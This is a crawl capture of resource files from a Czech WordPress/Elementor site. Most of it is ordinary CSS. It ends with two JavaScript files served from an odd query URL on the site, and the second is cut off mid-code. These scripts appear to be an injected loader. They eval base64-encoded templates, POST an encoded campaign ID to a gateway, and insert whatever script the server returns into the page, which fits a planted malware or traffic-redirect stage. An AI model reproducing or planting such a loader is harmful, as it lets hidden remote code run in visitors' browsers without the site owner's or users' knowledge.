.elementor-21445 .elementor-element.elementor-element-601fb0b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:52px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21445 .elementor-element.elementor-element-c09dd33 .elementor-button{font-family:"Montserrat", Montserrat;font-size:14px;font-weight:700;line-height:1em;letter-spacing:0.5px;word-spacing:0px;}#elementor-popup-modal-21445 .dialog-widget-content{animation-duration:1.2s;background-color:transparent;background-image:linear-gradient(180deg, #FFFFFFE6 0%, #FFFFFF 100%);border-radius:20px 20px 20px 20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-21445 .dialog-message{width:660px;height:auto;}#elementor-popup-modal-21445{justify-content:center;align-items:flex-end;}#elementor-popup-modal-21445 .dialog-close-button{display:flex;top:40%;}@media(max-width:767px){.elementor-21445 .elementor-element.elementor-element-601fb0b{--gap:7px 7px;--row-gap:7px;--column-gap:7px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}#elementor-popup-modal-21445 .dialog-widget-content{border-radius:20px 20px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-21288.css?ver=1769380018
body_size: 770
content:
.elementor-21288 .elementor-element.elementor-element-3055292{--display:flex;--padding-top:100px;--padding-bottom:100px;--padding-left:50px;--padding-right:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-21288 .elementor-element.elementor-element-38d83f9{text-align:center;}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-type-html{padding-bottom:0px;}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-group .elementor-field, .elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-subgroup label{font-family:"Montserrat", Montserrat;font-size:12px;}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:rgba(0,0,0,0.16);}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:rgba(0,0,0,0.16);}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-group .elementor-select-wrapper::before{color:rgba(0,0,0,0.16);}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-button{font-family:var( --e-global-typography-4730382-font-family ), Montserrat;font-size:var( --e-global-typography-4730382-font-size );font-weight:var( --e-global-typography-4730382-font-weight );line-height:var( --e-global-typography-4730382-line-height );letter-spacing:var( --e-global-typography-4730382-letter-spacing );word-spacing:var( --e-global-typography-4730382-word-spacing );}.elementor-21288 .elementor-element.elementor-element-9e818a2{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-21288 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-21288{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-21288 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-21288 .dialog-close-button{display:flex;}@media(min-width:768px){.elementor-21288 .elementor-element.elementor-element-3055292{--width:80%;}}@media(max-width:1024px){.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-button{font-size:var( --e-global-typography-4730382-font-size );line-height:var( --e-global-typography-4730382-line-height );letter-spacing:var( --e-global-typography-4730382-letter-spacing );word-spacing:var( --e-global-typography-4730382-word-spacing );}}@media(max-width:767px){.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-button{font-size:var( --e-global-typography-4730382-font-size );line-height:var( --e-global-typography-4730382-line-height );letter-spacing:var( --e-global-typography-4730382-letter-spacing );word-spacing:var( --e-global-typography-4730382-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-15683.css?ver=1769378661
body_size: 257
content:
.elementor-15683 .elementor-element.elementor-element-2880360{--display:flex;--min-height:200px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}#elementor-popup-modal-15683 .dialog-widget-content{animation-duration:0.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-15683{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-15683 .dialog-message{width:950px;height:auto;}#elementor-popup-modal-15683 .dialog-close-button{display:flex;}@media(max-width:1024px){#elementor-popup-modal-15683 .dialog-message{width:714px;}}@media(max-width:767px){.elementor-15683 .elementor-element.elementor-element-2880360{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}#elementor-popup-modal-15683 .dialog-message{width:335px;}#elementor-popup-modal-15683 .dialog-close-button{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-15642.css?ver=1769372261
body_size: 917
content:
.elementor-15642 .elementor-element.elementor-element-e699bb5{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-title{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-price{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-desc{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15642 .elementor-element.elementor-element-57e6fce .jet-price-list .price-list__item+ .price-list__item{margin-top:15px;}.elementor-15642 .elementor-element.elementor-element-57e6fce .jet-price-list .price-list__item-title{align-self:left;}.elementor-15642 .elementor-element.elementor-element-57e6fce .jet-price-list .price-list__item-price{align-self:left;text-align:center;}.elementor-15642 .elementor-element.elementor-element-57e6fce .jet-price-list .price-list__item-desc{text-align:left;}.elementor-15642 .elementor-element.elementor-element-57e6fce .jet-price-list .price-list__item-separator{border-style:dotted;border-bottom-width:1px;border-top-width:0;border-right-width:0;border-left-width:0;align-self:left;}.elementor-15642 .elementor-element.elementor-element-57e6fce .jet-price-list .price-list__item-img-wrap{margin-right:20px;max-width:150px;}.elementor-widget-price-list .elementor-price-list-header{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15642 .elementor-element.elementor-element-a2092c9 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;}.elementor-15642 .elementor-element.elementor-element-a2092c9 .elementor-price-list-item{align-items:flex-start;}.elementor-15642 .elementor-element.elementor-element-a2092c9 .elementor-price-list li:not(:last-child){margin-bottom:20px;}body.rtl .elementor-15642 .elementor-element.elementor-element-a2092c9 .elementor-price-list-image{padding-left:calc(20px/2);}body.rtl .elementor-15642 .elementor-element.elementor-element-a2092c9 .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(20px/2);}body:not(.rtl) .elementor-15642 .elementor-element.elementor-element-a2092c9 .elementor-price-list-image{padding-right:calc(20px/2);}body:not(.rtl) .elementor-15642 .elementor-element.elementor-element-a2092c9 .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(20px/2);}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15642 .elementor-element.elementor-element-bd1bffc .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-15642 .elementor-element.elementor-element-bd1bffc .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-15642 .elementor-element.elementor-element-bd1bffc .elementor-field-group.recaptcha_v3-bottomleft, .elementor-15642 .elementor-element.elementor-element-bd1bffc .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-15642 .elementor-element.elementor-element-bd1bffc .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-15642 .elementor-element.elementor-element-bd1bffc .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-15642 .elementor-element.elementor-element-bd1bffc .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-15642 .elementor-element.elementor-element-bd1bffc .elementor-field-type-html{padding-bottom:0px;}.elementor-15642 .elementor-element.elementor-element-bd1bffc .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-15642 .elementor-element.elementor-element-bd1bffc .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-15642 .elementor-element.elementor-element-bd1bffc .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-15642 .elementor-element.elementor-element-bd1bffc .elementor-button[type="submit"]{color:#ffffff;}.elementor-15642 .elementor-element.elementor-element-bd1bffc .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-15642 .elementor-element.elementor-element-bd1bffc .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-15642 .elementor-element.elementor-element-bd1bffc .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-15642 .elementor-element.elementor-element-bd1bffc .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-15642 .elementor-element.elementor-element-bd1bffc .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-15642 .elementor-element.elementor-element-bd1bffc .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-15642 .elementor-element.elementor-element-bd1bffc{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-15642{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-15642 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-15642 .dialog-close-button{display:flex;}#elementor-popup-modal-15642 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6243.css?ver=1769372261
body_size: 208
content:
.elementor-6243 .elementor-element.elementor-element-177dd1cd .elementor-repeater-item-bd1dce8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6243 .elementor-element.elementor-element-5b59d1df{--spacer-size:32px;}.elementor-6243 .elementor-element.elementor-element-1a0f06f8{--spacer-size:32px;}#elementor-popup-modal-6243{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6243 .dialog-message{width:949px;height:auto;}#elementor-popup-modal-6243 .dialog-close-button{display:flex;}#elementor-popup-modal-6243 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){#elementor-popup-modal-6243 .dialog-message{width:714px;}}@media(max-width:767px){#elementor-popup-modal-6243 .dialog-message{width:335px;}#elementor-popup-modal-6243 .dialog-close-button{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6241.css?ver=1769372261
body_size: 209
content:
.elementor-6241 .elementor-element.elementor-element-3fb5e3bf .elementor-repeater-item-bd1dce8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6241 .elementor-element.elementor-element-6266d49b{--spacer-size:32px;}.elementor-6241 .elementor-element.elementor-element-7aab04b8{--spacer-size:32px;}#elementor-popup-modal-6241{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6241 .dialog-message{width:949px;height:auto;}#elementor-popup-modal-6241 .dialog-close-button{display:flex;}#elementor-popup-modal-6241 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){#elementor-popup-modal-6241 .dialog-message{width:714px;}}@media(max-width:767px){#elementor-popup-modal-6241 .dialog-message{width:335px;}#elementor-popup-modal-6241 .dialog-close-button{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6239.css?ver=1769372261
body_size: 208
content:
.elementor-6239 .elementor-element.elementor-element-d5087a7 .elementor-repeater-item-bd1dce8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6239 .elementor-element.elementor-element-2474547{--spacer-size:32px;}.elementor-6239 .elementor-element.elementor-element-68f89d37{--spacer-size:32px;}#elementor-popup-modal-6239{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6239 .dialog-message{width:949px;height:auto;}#elementor-popup-modal-6239 .dialog-close-button{display:flex;}#elementor-popup-modal-6239 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){#elementor-popup-modal-6239 .dialog-message{width:714px;}}@media(max-width:767px){#elementor-popup-modal-6239 .dialog-message{width:335px;}#elementor-popup-modal-6239 .dialog-close-button{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6237.css?ver=1769372261
body_size: 208
content:
.elementor-6237 .elementor-element.elementor-element-432896bf .elementor-repeater-item-bd1dce8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6237 .elementor-element.elementor-element-3c398b1c{--spacer-size:32px;}.elementor-6237 .elementor-element.elementor-element-3b2a1262{--spacer-size:32px;}#elementor-popup-modal-6237{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6237 .dialog-message{width:949px;height:auto;}#elementor-popup-modal-6237 .dialog-close-button{display:flex;}#elementor-popup-modal-6237 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){#elementor-popup-modal-6237 .dialog-message{width:714px;}}@media(max-width:767px){#elementor-popup-modal-6237 .dialog-message{width:335px;}#elementor-popup-modal-6237 .dialog-close-button{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6235.css?ver=1769372261
body_size: 208
content:
.elementor-6235 .elementor-element.elementor-element-5a12e4e9 .elementor-repeater-item-bd1dce8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6235 .elementor-element.elementor-element-57375ac9{--spacer-size:32px;}.elementor-6235 .elementor-element.elementor-element-303515fe{--spacer-size:32px;}#elementor-popup-modal-6235{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6235 .dialog-message{width:949px;height:auto;}#elementor-popup-modal-6235 .dialog-close-button{display:flex;}#elementor-popup-modal-6235 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){#elementor-popup-modal-6235 .dialog-message{width:714px;}}@media(max-width:767px){#elementor-popup-modal-6235 .dialog-message{width:335px;}#elementor-popup-modal-6235 .dialog-close-button{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6224.css?ver=1769372261
body_size: 210
content:
.elementor-6224 .elementor-element.elementor-element-43f07e38 .elementor-repeater-item-bd1dce8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6224 .elementor-element.elementor-element-52ef5974{--spacer-size:32px;}.elementor-6224 .elementor-element.elementor-element-45f8226f{--spacer-size:32px;}#elementor-popup-modal-6224{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6224 .dialog-message{width:949px;height:auto;}#elementor-popup-modal-6224 .dialog-close-button{display:flex;}#elementor-popup-modal-6224 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){#elementor-popup-modal-6224 .dialog-message{width:714px;}}@media(max-width:767px){#elementor-popup-modal-6224 .dialog-message{width:335px;}#elementor-popup-modal-6224 .dialog-close-button{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6210.css?ver=1769372261
body_size: 207
content:
.elementor-6210 .elementor-element.elementor-element-70f8dff .elementor-repeater-item-bd1dce8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6210 .elementor-element.elementor-element-6b034d4{--spacer-size:32px;}.elementor-6210 .elementor-element.elementor-element-c8e14e6{--spacer-size:32px;}#elementor-popup-modal-6210{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6210 .dialog-message{width:949px;height:auto;}#elementor-popup-modal-6210 .dialog-close-button{display:flex;}#elementor-popup-modal-6210 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){#elementor-popup-modal-6210 .dialog-message{width:714px;}}@media(max-width:767px){#elementor-popup-modal-6210 .dialog-message{width:335px;}#elementor-popup-modal-6210 .dialog-close-button{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-3451.css?ver=1769372261
body_size: 556
content:
.elementor-3451 .elementor-element.elementor-element-c6dbe14{--spacer-size:50px;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3451 .elementor-element.elementor-element-66270da img{width:71%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a, .elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-menu-toggle{color:#575757;fill:#575757;}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a:hover,
					.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a:focus,
					.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-menu-toggle:hover,
					.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a:hover,
					.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a:focus,
					.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown .elementor-item, .elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Montserrat;font-weight:400;}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}#elementor-popup-modal-3451 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-3451 .dialog-message{width:329px;height:100vh;align-items:flex-start;}#elementor-popup-modal-3451{justify-content:flex-end;align-items:center;}#elementor-popup-modal-3451 .dialog-close-button{display:flex;}#elementor-popup-modal-3451 .dialog-close-button i{color:#BCBCBC;}#elementor-popup-modal-3451 .dialog-close-button svg{fill:#BCBCBC;}@media(max-width:767px){.elementor-3451 .elementor-element.elementor-element-c6dbe14{--spacer-size:14px;}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown .elementor-item, .elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3451 .elementor-element.elementor-element-5a7931c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}#elementor-popup-modal-3451 .dialog-close-button{font-size:28px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://klasternihudebnislavnosti.cz/?qxiqin=56x5
body_size: 1100
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://klasternihudebnislavnosti.cz/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","J1a2HdVqEQg87jg6FjcNdDBOeC9wMzJudjlnZlh5bWMrNkdIOWc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://klasternihudebnislavnosti.cz/?qxiqin=56x5
body_size: 507
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://klasternihudebnislavnosti.cz/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","0+Oi6+rdZ9wSvwXg6we3f2tYRUtDdmNvb3crVW1reWQ2dlY4MEE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
